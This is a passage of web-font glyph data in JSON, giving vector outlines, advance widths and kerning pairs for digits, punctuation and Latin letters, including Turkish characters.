5,122"},"5":{"d":"332,-650r0,68r-174,0r-27,173v110,-13,202,69,202,195v0,130,-81,222,-196,222v-40,0,-85,-11,-111,-29r17,-60v90,53,214,20,214,-125v0,-123,-88,-158,-198,-143r41,-301r232,0"},"6":{"d":"319,-658r0,65v-142,4,-195,129,-213,241r3,0v25,-37,61,-62,110,-62v82,0,140,76,140,200v0,123,-56,222,-160,222v-114,0,-171,-115,-171,-265v0,-224,91,-384,291,-401xm195,-355v-40,0,-91,40,-90,109v1,133,41,194,95,194v43,0,82,-43,82,-156v0,-98,-35,-147,-87,-147"},"7":{"d":"37,-650r313,0r0,46r-210,604r-75,0r206,-582r-234,0r0,-68"},"8":{"d":"135,-345v-52,-39,-86,-94,-86,-151v0,-100,71,-162,151,-162v93,0,140,78,140,153v0,59,-31,111,-87,156v60,40,104,99,104,178v0,101,-67,179,-167,179v-108,0,-162,-86,-162,-166v0,-92,54,-150,107,-187xm193,-49v48,0,88,-36,88,-118v0,-75,-43,-117,-93,-150v-52,32,-84,88,-84,146v0,72,33,122,89,122xm195,-601v-43,0,-72,41,-72,100v0,66,40,99,80,125v39,-28,64,-71,64,-120v0,-63,-25,-105,-72,-105"},"9":{"d":"67,8r0,-66v142,-11,189,-98,213,-241v-29,27,-59,54,-109,54v-81,0,-141,-75,-141,-193v0,-119,64,-220,164,-220v111,0,163,118,163,261v0,205,-79,359,-236,399v-21,5,-38,6,-54,6xm194,-303v42,0,86,-36,86,-99v0,-137,-39,-196,-91,-196v-39,0,-84,42,-83,154v0,95,36,141,88,141"},":":{"d":"99,-359v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56xm99,8v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56","w":194},";":{"d":"69,119r-51,7v20,-58,47,-164,57,-233r86,-10v-23,81,-65,192,-92,236xm110,-359v-28,0,-49,-23,-49,-56v0,-33,22,-57,50,-57v30,0,50,23,50,57v0,33,-18,56,-51,56","w":194},"<":{"d":"66,-243r0,-47r464,-242r0,67r-388,198r0,2r388,199r0,66","w":596},"=":{"d":"556,-336r-516,0r0,-55r516,0r0,55xm556,-147r-516,0r0,-55r516,0r0,55","w":596},">":{"d":"530,-295r0,58r-464,237r0,-66r400,-199r0,-2r-400,-199r0,-66","w":596},"?":{"d":"173,-184r-68,0v-13,-70,-3,-131,40,-205v33,-57,58,-95,58,-149v0,-88,-88,-96,-143,-63r-16,-59v16,-11,56,-26,99,-26v100,0,139,67,139,138v0,136,-141,206,-109,364xm134,8v-28,0,-49,-23,-49,-55v0,-34,22,-57,50,-57v31,0,50,23,50,57v0,32,-18,55,-51,55","w":309},"@":{"d":"348,-234r29,-146v-101,-26,-164,97,-164,204v0,45,17,63,40,63v41,0,83,-63,95,-121xm409,28r13,35v-187,96,-387,12,-387,-250v0,-222,136,-408,316,-408v135,0,209,101,209,241v0,189,-65,289,-154,289v-37,0,-62,-26,-58,-80r-3,0v-34,62,-77,80,-109,80v-47,0,-81,-37,-81,-110v0,-111,73,-253,214,-253v25,0,53,6,70,14r-40,202v-14,72,-5,105,22,105v47,0,94,-92,94,-228v0,-137,-54,-221,-171,-221v-139,0,-264,152,-264,370v0,163,78,246,206,246v49,0,86,-12,123,-32","w":590},"A":{"d":"291,-202r-150,0r-44,202r-75,0r154,-674r85,0r150,674r-76,0xm152,-264r128,0r-35,-171v-10,-48,-19,-104,-27,-154r-3,0v-8,51,-18,109,-28,154","w":435,"k":{"T":60,"J":-15,"M":7,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"U":17,"\u00dc":17,"V":48,"W":48,"X":7,"Y":52,"Z":-9,"f":12,"g":9,"\u011f":9,"b":3,"h":3,"k":3,"l":3,"j":4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"s":-3,"\u015f":-3,"t":12,"u":6,"\u00fc":6,"v":25,"w":25,"y":25,"x":-3,"z":-10,")":7,"]":7,"}":7,"\"":55,"'":55}},"B":{"d":"387,-191v0,131,-90,195,-226,195v-49,0,-79,-3,-100,-7r0,-661v138,-36,305,-4,305,149v0,69,-38,123,-104,149r0,3v78,21,125,84,125,172xm137,-612r0,224v90,9,145,-35,152,-119v6,-76,-63,-128,-152,-105xm137,-329r0,268v94,18,173,-29,170,-130v-4,-105,-72,-145,-170,-138","w":416,"k":{"T":8,"U":-4,"\u00dc":-4,"V":6,"W":6,"Y":8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"u":-3,"\u00fc":-3,"v":4,"w":4,"y":4,"a":-6,",":17,".":17}},"C":{"d":"342,-76r13,64v-21,11,-55,18,-97,18v-131,0,-226,-106,-226,-335v0,-266,132,-351,239,-351v40,0,70,8,83,17r-17,65v-16,-7,-32,-14,-67,-14v-72,0,-157,70,-157,276v0,206,76,274,159,274v29,0,54,-7,70,-14","w":373,"k":{"T":-9,"J":-15,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-9,"W":-9,"X":-12,"Y":-18,"A":-6,"b":3,"h":3,"k":3,"l":3,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":18,"d":18,"e":18,"o":18,"q":18,"\u00e7":18,"\u00f6":18,"u":17,"\u00fc":17,"v":35,"w":35,"y":35,"z":-13,"a":10,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"D":{"d":"61,-3r0,-661v86,-25,210,-11,261,38v49,48,91,132,91,273v0,154,-39,237,-81,285v-57,66,-164,84,-271,65xm137,-610r0,548v11,2,22,2,29,2v85,0,167,-62,167,-291v0,-185,-57,-282,-196,-259","w":445,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"E":{"d":"306,-385r0,65r-169,0r0,253r192,0r0,67r-269,0r0,-674r257,0r0,67r-180,0r0,222r169,0","w":354,"k":{"J":-11,"V":-9,"W":-9,"Y":-12,"f":10,"g":13,"\u011f":13,"b":8,"h":8,"k":8,"l":8,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"t":4,"u":14,"\u00fc":14,"v":14,"w":14,"y":14,"z":-4,"a":4,",":-3,".":-3}},"F":{"d":"60,0r0,-674r257,0r0,67r-180,0r0,236r168,0r0,65r-168,0r0,306r-77,0","w":345,"k":{"J":47,"M":7,"A":47,"g":7,"\u011f":7,"b":10,"h":10,"k":10,"l":10,"i":11,"m":11,"n":11,"p":11,"r":11,"\u0131":11,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00e7":20,"\u00f6":20,"t":3,"u":15,"\u00fc":15,"v":14,"w":14,"y":14,"a":37,":":13,";":13,",":87,".":87}},"G":{"d":"272,6v-165,-4,-241,-137,-240,-334v2,-263,135,-352,254,-352v42,0,75,8,95,19r-17,66v-18,-9,-41,-16,-77,-16v-84,0,-175,67,-175,276v0,208,79,275,160,275v26,0,41,-4,47,-8r0,-220r-87,0r0,-64r159,0r0,335v-28,12,-77,23,-119,23","w":436,"k":{"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00f6":-3,"u":-3,"\u00fc":-3,"v":9,"w":9,"y":9,"a":-5}},"H":{"d":"60,-674r77,0r0,289r189,0r0,-289r77,0r0,674r-77,0r0,-315r-189,0r0,315r-77,0r0,-674","w":463,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"I":{"d":"60,-674r77,0r0,674r-77,0r0,-674","w":199,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"J":{"d":"134,-189r0,-485r77,0r0,484v0,173,-83,215,-208,191r7,-65v80,12,123,1,124,-125","w":265,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"u":-3,"\u00fc":-3,"v":-3,"w":-3,"y":-3,",":6,".":6}},"K":{"d":"61,0r0,-674r76,0r0,320r2,0r168,-320r85,0r-165,288r169,386r-83,0r-138,-325r-38,65r0,260r-76,0","w":404,"k":{"J":-12,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-4,"W":-4,"Y":7,"Z":-9,"A":-7,"g":5,"\u011f":5,"b":-4,"h":-4,"k":-4,"l":-4,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10,"u":13,"\u00fc":13,"v":25,"w":25,"y":25,"a":-3,":":-7,";":-7,"-":24,"\"":-6,"'":-6,",":-7,".":-7}},"L":{"d":"60,0r0,-674r77,0r0,609r189,0r0,65r-266,0","w":344,"k":{"T":67,"J":-15,"C":42,"G":42,"O":42,"Q":42,"\u00c7":42,"\u00d6":42,"\u011e":42,"U":31,"\u00dc":31,"V":60,"W":60,"Y":78,"A":-3,"f":4,"g":8,"\u011f":8,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00e7":16,"\u00f6":16,"t":17,"u":16,"\u00fc":16,"v":23,"w":23,"y":23,"a":3,"-":44,"\"":73,"'":73}},"M":{"d":"482,0r-14,-290v-5,-89,-10,-188,-7,-264r-4,0v-15,75,-33,155,-54,234r-82,316r-50,0r-78,-303v-23,-86,-42,-169,-56,-247r-3,0v1,79,-4,173,-8,269r-13,285r-69,0r40,-674r84,0r78,308v23,89,40,155,54,232r3,0v31,-174,85,-367,126,-540r86,0r39,674r-72,0","w":599,"k":{"T":25,"V":7,"W":7,"Y":8,"A":7,"g":8,"\u011f":8,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\"":10,"'":10}},"N":{"d":"130,0r-69,0r0,-674r72,0r124,316v28,73,63,162,86,235r2,0v-6,-106,-9,-193,-9,-310r0,-241r69,0r0,674r-72,0r-128,-324v-30,-67,-54,-150,-83,-229v11,136,8,379,8,553","w":465,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"O":{"d":"230,-682v115,0,184,125,184,340v0,253,-86,350,-195,350v-112,0,-187,-119,-187,-346v0,-223,81,-344,198,-344xm224,-614v-85,0,-112,140,-112,277v0,139,27,277,113,277v86,0,109,-147,109,-279v0,-126,-23,-275,-110,-275","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"P":{"d":"371,-488v0,145,-96,223,-234,212r0,276r-76,0r0,-664v31,-8,67,-13,111,-13v123,-3,199,65,199,189xm137,-609r0,269v95,13,156,-35,157,-143v0,-69,-28,-131,-114,-131v-18,0,-33,2,-43,5","w":399,"k":{"J":45,"X":11,"Y":5,"Z":15,"A":57,"g":28,"\u011f":28,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00e7":25,"\u00f6":25,"s":14,"\u015f":14,"t":-10,"u":9,"\u00fc":9,"v":-7,"w":-7,"y":-7,"a":25,":":13,";":13,"-":23,")":6,"]":6,"}":6,",":137,".":137}},"Q":{"d":"401,91v-64,-25,-127,-62,-180,-83v-111,0,-189,-111,-189,-346v0,-225,81,-344,199,-344v115,0,183,126,183,340v0,184,-43,285,-115,319r0,3v45,20,91,35,131,49xm226,-60v85,0,108,-146,108,-279v0,-129,-23,-275,-109,-275v-87,0,-113,147,-113,276v-1,132,25,278,114,278","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"R":{"d":"171,-677v125,0,199,64,199,180v0,88,-44,140,-108,176v50,15,75,63,90,151v15,92,29,149,39,170r-78,0v-10,-20,-22,-84,-36,-166v-18,-106,-48,-133,-140,-127r0,293r-76,0r0,-664v32,-9,72,-13,110,-13xm137,-611r0,258v98,9,151,-42,155,-135v4,-93,-58,-142,-155,-123","w":409,"k":{"T":11,"J":-9,"X":-13,"Y":15,"A":-6,"b":-7,"h":-7,"k":-7,"l":-7,"i":-9,"m":-9,"n":-9,"p":-9,"r":-9,"\u0131":-9,"t":-10,"a":-7,"-":4}},"S":{"d":"28,-23r17,-66v22,15,63,27,96,27v71,0,113,-46,113,-114v0,-62,-35,-101,-89,-140v-53,-38,-127,-100,-127,-187v0,-102,71,-177,178,-177v42,0,78,13,94,25r-18,66v-17,-12,-45,-23,-80,-23v-67,0,-98,50,-98,96v0,67,35,93,99,139v81,57,117,119,117,194v0,116,-81,189,-189,189v-46,0,-94,-15,-113,-29","w":361,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00e7":-7,"\u00f6":-7,"t":4,"u":-5,"\u00fc":-5,"v":10,"w":10,"y":10,"a":-8,"-":-6}},"T":{"d":"139,0r0,-605r-123,0r0,-69r323,0r0,69r-123,0r0,605r-77,0","w":354,"k":{"\u0131":54,"i":54,"T":-11,"J":25,"M":4,"C":32,"G":32,"O":32,"Q":32,"\u00c7":32,"\u00d6":32,"\u011e":32,"V":-14,"W":-14,"X":-13,"Y":-20,"A":45,"S":13,"\u015e":13,"g":59,"\u011f":59,"b":13,"h":13,"k":13,"l":13,"m":54,"n":54,"p":54,"r":54,"c":61,"d":61,"e":61,"o":61,"q":61,"\u00e7":61,"\u00f6":61,"s":60,"\u015f":60,"u":54,"\u00fc":54,"v":53,"w":53,"y":53,"x":42,"z":56,"a":54,":":38,";":38,"-":36,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,",":71,".":71}},"U":{"d":"59,-674r77,0r0,452v0,121,41,162,91,162v57,0,94,-44,94,-162r0,-452r77,0r0,440v0,175,-72,242,-172,242v-101,0,-167,-66,-167,-233r0,-449","w":457,"k":{"M":6,"Y":6,"A":12,"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"s":9,"\u015f":9,"t":3,"v":7,"w":7,"y":7,"x":11,"z":14,"a":6,",":27,".":27}},"V":{"d":"249,0r-79,0r-154,-674r83,0r65,316v16,76,36,173,48,259r3,0v26,-201,72,-384,109,-575r82,0","w":421,"k":{"T":-12,"J":14,"C":7,"G":7,"O":7,"Q":7,"\u00c7":7,"\u00d6":7,"\u011e":7,"A":42,"g":37,"\u011f":37,"b":7,"h":7,"k":7,"l":7,"i":25,"m":25,"n":25,"p":25,"r":25,"\u0131":25,"c":37,"d":37,"e":37,"o":37,"q":37,"\u00e7":37,"\u00f6":37,"s":18,"\u015f":18,"t":9,"u":29,"\u00fc":29,"v":16,"w":16,"y":16,"x":7,"z":14,"a":39,":":17,";":17,"-":21,")":-22,"]":-22,"}":-22,"\"":-12,"'":-12,",":65,".":65}},"W":{"d":"222,0r-73,0r-129,-674r79,0r57,325v15,85,25,160,34,243r3,0v24,-193,70,-380,103,-568r65,0r63,317v15,80,30,157,39,251r3,0v11,-97,22,-170,35,-247r56,-321r76,0r-131,674r-76,0r-64,-328v-16,-70,-22,-152,-37,-221v-23,190,-69,368,-103,549","w":654,"k":{"T":-12,"J":14,"C":7,"G":7,"O":7,"Q":7,"\u00c7":7,"\u00d6":7,"\u011e":7,"A":42,"g":37,"\u011f":37,"b":7,"h":7,"k":7,"l":7,"i":25,"m":25,"n":25,"p":25,"r":25,"\u0131":25,"c":37,"d":37,"e":37,"o":37,"q":37,"\u00e7":37,"\u00f6":37,"s":18,"\u015f":18,"t":9,"u":29,"\u00fc":29,"v":16,"w":16,"y":16,"x":7,"z":14,"a":39,":":17,";":17,"-":21,")":-22,"]":-22,"}":-22,"\"":-12,"'":-12,",":65,".":65}},"X":{"d":"378,0r-80,0r-103,-280r-3,0r-40,120r-58,160r-79,0r138,-344r-134,-330r80,0r100,263r2,0r92,-263r78,0r-132,328","w":392,"k":{"T":-10,"J":-15,"C":14,"G":14,"O":14,"Q":14,"\u00c7":14,"\u00d6":14,"\u011e":14,"V":-12,"W":-12,"X":5,"Y":-12,"A":-7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"u":12,"\u00fc":12,"v":24,"w":24,"y":24,"a":4,"-":11,"\"":-6,"'":-6}},"Y":{"d":"235,0r-77,0r0,-285r-149,-389r82,0r60,169v16,47,35,100,50,152r2,0v29,-109,71,-215,106,-321r80,0r-154,386r0,288","w":394,"k":{"\u00f6":59,"T":-18,"J":23,"M":11,"C":28,"G":28,"O":28,"Q":28,"\u00c7":28,"\u00d6":28,"\u011e":28,"V":-25,"W":-25,"X":-10,"Y":-30,"A":64,"S":10,"\u015e":10,"g":53,"\u011f":53,"b":8,"h":8,"k":8,"l":8,"i":15,"m":15,"n":15,"p":15,"r":15,"\u0131":15,"c":59,"d":59,"e":59,"o":59,"q":59,"\u00e7":59,"s":37,"\u015f":37,"t":28,"u":53,"\u00fc":53,"v":44,"w":44,"y":44,"x":21,"z":28,"a":68,":":48,";":48,"-":38,")":-25,"]":-25,"}":-25,"\"":-5,"'":-5,",":88,".":88}},"Z":{"d":"20,0r0,-46r231,-562r-212,0r0,-66r298,0r0,52r-227,556r226,0r0,66r-316,0","w":358,"k":{"J":-12,"C":16,"G":16,"O":16,"Q":16,"\u00c7":16,"\u00d6":16,"\u011e":16,"X":-9,"Y":-9,"A":-9,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":17,"d":17,"e":17,"o":17,"q":17,"\u00e7":17,"\u00f6":17,"u":11,"\u00fc":11,"v":10,"w":10,"y":10,"a":6,"-":14}},"[":{"d":"222,112r-148,0r0,-798r148,0r0,53r-86,0r0,692r86,0r0,53","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},"\\":{"d":"255,40r-58,0r-196,-722r58,0","w":263},"]":{"d":"31,-686r149,0r0,798r-149,0r0,-53r86,0r0,-692r-86,0r0,-53","w":253},"^":{"d":"532,-189r-65,0r-168,-388r-3,0r-168,388r-64,0r206,-461r56,0","w":596},"_":{"d":"0,75r500,0r0,50r-500,0r0,-50","w":500},"a":{"d":"309,-320r0,210v0,37,1,79,5,110r-69,0r-5,-51r-3,0v-56,104,-211,62,-211,-79v0,-122,97,-175,206,-176v2,-71,-12,-125,-77,-124v-30,0,-57,9,-80,25r-17,-54v21,-15,65,-32,113,-32v97,0,138,63,138,171xm160,-52v41,0,74,-44,74,-101r0,-98v-40,0,-133,8,-133,113v0,64,32,86,59,86","w":364},"b":{"d":"53,-116r0,-576r76,0r0,266r2,0v25,-48,61,-65,103,-65v76,0,132,86,132,245v0,174,-72,254,-147,254v-51,0,-77,-30,-96,-71r-4,0r-5,63r-65,0v1,-28,4,-83,4,-116xm203,-425v-45,0,-74,59,-74,119r0,136v0,69,52,125,76,114v62,0,84,-84,84,-187v0,-97,-23,-182,-86,-182","w":399,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"c":{"d":"279,-71r11,59v-140,58,-257,-32,-257,-227v0,-164,107,-296,259,-237r-15,63v-10,-5,-30,-13,-55,-13v-78,0,-112,92,-112,187v-1,138,65,212,169,168","w":302,"k":{"T":28,"f":-11,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-15,"u":-4,"\u00fc":-4,"v":-20,"w":-20,"y":-20,"a":-3,"\"":-9,"'":-9,",":8,".":8}},"d":{"d":"269,-692r76,0r0,576v0,33,3,88,4,116r-66,0r-5,-60r-3,0v-16,34,-50,68,-102,68v-81,0,-140,-88,-140,-248v0,-171,71,-251,145,-251v38,0,68,20,91,57r0,-258xm192,-56v27,10,77,-45,77,-115r0,-128v4,-65,-28,-126,-73,-126v-64,0,-86,89,-86,185v0,102,26,184,82,184","w":399,"k":{",":13,".":13}},"e":{"d":"332,-235r-224,0v0,149,59,180,114,180v34,0,61,-8,80,-18r13,56v-27,14,-68,23,-107,23v-116,0,-176,-95,-176,-243v0,-156,67,-254,164,-254v111,1,147,131,136,256xm109,-292r151,0v1,-96,-35,-139,-72,-139v-51,0,-76,73,-79,139","w":363,"k":{"T":44,"x":7,"z":7,"-":-18,"\"":9,"'":9,",":10,".":10}},"f":{"d":"147,0r-77,0r0,-426r-61,0r0,-58r61,0v-1,-72,1,-127,43,-175v41,-47,105,-50,157,-29r-12,60v-10,-4,-23,-8,-43,-8v-65,0,-70,79,-68,152r88,0r0,58r-88,0r0,426","w":228,"k":{"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"t":-5,":":-37,";":-37,"-":4,")":-70,"]":-70,"}":-70,"\"":-47,"'":-47,",":35,".":35}},"g":{"d":"298,149v-47,54,-169,65,-235,27r18,-60v19,10,51,21,90,21v61,0,99,-38,99,-148v0,-15,4,-38,-2,-49v-16,38,-52,59,-93,59v-86,0,-142,-97,-142,-239v0,-178,81,-251,153,-251v53,0,73,37,92,61r4,-54r68,0v-19,178,28,542,-52,633xm270,-177v-4,-103,25,-248,-74,-248v-56,0,-86,75,-86,182v0,123,39,179,86,179v24,0,54,-11,69,-69v4,-15,5,-30,5,-44","w":399,"k":{"T":48,"\"":7,"'":7,",":22,".":22}},"h":{"d":"209,-426v-44,0,-78,49,-78,113r0,313r-77,0r0,-692r77,0r0,261r2,0v21,-33,51,-60,105,-60v61,0,113,48,113,170r0,321r-77,0r0,-312v0,-59,-13,-114,-65,-114","w":405,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"i":{"d":"131,0r-77,0r0,-484r77,0r0,484xm91,-659v28,0,46,20,46,50v0,30,-18,50,-47,50v-25,0,-44,-20,-44,-50v0,-30,20,-50,45,-50","w":184},"j":{"d":"-28,139v77,-24,88,-55,88,-192r0,-431r77,0r0,453v7,157,-50,215,-155,231xm99,-659v27,0,45,20,45,50v0,30,-18,50,-46,50v-26,0,-45,-20,-45,-50v0,-30,20,-50,46,-50","w":188,"k":{",":13,".":13}},"k":{"d":"129,-692r0,433r2,0v37,-81,81,-149,122,-225r83,0r-128,204r140,280r-86,0r-105,-228r-28,45r0,183r-76,0r0,-692r76,0","w":354,"k":{"T":38,"g":15,"\u011f":15,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00e7":15,"\u00f6":15,"u":4,"\u00fc":4,"a":-5,"-":15,",":-7,".":-7}},"l":{"d":"54,0r0,-692r77,0r0,692r-77,0","w":191,"k":{",":13,".":13}},"m":{"d":"205,-427v-42,0,-75,55,-75,120r0,307r-76,0r0,-359v0,-57,-3,-86,-4,-125r67,0v3,19,-1,45,6,60v36,-81,180,-99,210,7r2,0v24,-43,56,-74,115,-74v65,0,116,47,116,171r0,320r-76,0r0,-303v0,-63,-9,-124,-68,-124v-42,0,-74,52,-74,116r0,311r-76,0r0,-317v0,-53,-9,-110,-67,-110","w":620,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"n":{"d":"207,-426v-44,0,-76,56,-76,122r0,304r-77,0r0,-359v0,-57,-3,-86,-4,-125r67,0v3,18,-1,44,6,59v21,-39,60,-66,111,-66v67,0,117,49,117,166r0,325r-77,0r0,-311v0,-58,-11,-115,-67,-115","w":405,"k":{"T":51,"t":6,"v":9,"w":9,"y":9}},"o":{"d":"195,-491v87,0,156,81,156,249v0,187,-86,250,-161,250v-87,0,-157,-79,-157,-249v0,-176,79,-250,162,-250xm192,-430v-69,0,-82,114,-82,188v0,80,14,189,84,189v66,0,80,-113,80,-189v0,-74,-14,-188,-82,-188","w":383,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"p":{"d":"53,192r0,-525v0,-74,-3,-117,-4,-151r68,0v3,19,-1,46,6,62v27,-51,65,-69,103,-69v85,0,140,89,140,248v0,180,-74,251,-150,251v-48,0,-70,-32,-87,-56r0,240r-76,0xm203,-425v-46,0,-77,63,-74,124v2,55,-6,116,4,164v14,69,50,81,71,81v64,0,85,-88,85,-185v0,-100,-24,-184,-86,-184","w":399,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"q":{"d":"185,-491v31,0,67,19,92,64r4,-57r68,0v-1,33,-4,77,-4,151r0,525r-76,0r0,-242r-3,0v-16,33,-50,58,-94,58v-77,0,-139,-85,-139,-244v0,-171,71,-255,152,-255xm269,-303v2,-62,-30,-122,-73,-122v-63,0,-86,84,-86,185v0,102,25,184,85,184v23,0,56,-14,70,-80v10,-50,2,-111,4,-167","w":399,"k":{"T":38,",":7,".":7}},"r":{"d":"242,-412v-79,-6,-112,61,-112,144r0,268r-77,0r0,-359v0,-41,-3,-89,-4,-125r69,0v3,24,-1,56,6,77v20,-50,59,-91,118,-83r0,78","w":248,"k":{"T":28,"f":-26,"g":14,"\u011f":14,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"t":-24,"u":3,"\u00fc":3,"v":-26,"w":-26,"y":-26,"x":-21,"z":-8,"a":6,",":54,".":54}},"s":{"d":"22,-22r19,-58v17,11,47,25,78,25v43,0,71,-27,71,-70v0,-37,-13,-63,-62,-95v-63,-41,-97,-82,-97,-137v0,-79,58,-134,133,-134v38,0,66,13,86,25r-20,58v-19,-13,-39,-22,-65,-22v-41,0,-62,30,-62,62v0,32,11,51,60,83v55,37,100,80,100,147v0,138,-148,177,-241,116","w":289,"k":{"T":31,",":13,".":13}},"t":{"d":"176,6v-82,0,-106,-44,-105,-151r0,-281r-59,0r0,-58r59,0r0,-82r77,-31r0,113r93,0r0,58r-93,0r0,288v2,79,29,86,81,77r4,59v-14,5,-32,8,-57,8","w":255,"k":{"g":8,"\u011f":8,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"v":-10,"w":-10,"y":-10,",":13,".":13}},"u":{"d":"194,-57v63,0,72,-51,73,-108r0,-319r77,0r0,352v0,53,3,96,4,132r-67,0v-4,-16,-1,-39,-8,-51v-14,24,-51,59,-103,59v-84,0,-118,-66,-118,-186r0,-306r77,0r0,295v0,76,12,132,65,132","w":398,"k":{"T":38,",":7,".":7}},"v":{"d":"13,-484r80,0r61,272v7,33,15,76,21,118r3,0v19,-138,53,-260,80,-390r76,0r-127,484r-68,0","w":347,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"w":{"d":"13,-484r80,0r47,237v10,52,20,104,26,154r4,0v21,-137,58,-261,86,-391r59,0r53,232v12,54,23,105,31,159r4,0v17,-130,49,-264,72,-391r77,0r-122,484r-63,0r-56,-235v-14,-45,-15,-95,-29,-145v-20,142,-56,251,-86,380r-65,0","w":566,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"x":{"d":"14,-484r83,0r77,188r2,0r75,-188r79,0r-115,239r114,245r-83,0r-78,-193r-2,0r-77,193r-78,0r115,-243","w":340,"k":{"T":31,"g":4,"\u011f":4,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"s":4,"\u015f":4,"t":-15,"v":-19,"w":-19,"y":-19,"-":4}},"y":{"d":"19,147v51,-28,107,-99,118,-167r-125,-464r81,0r65,278v10,37,10,73,22,100r78,-37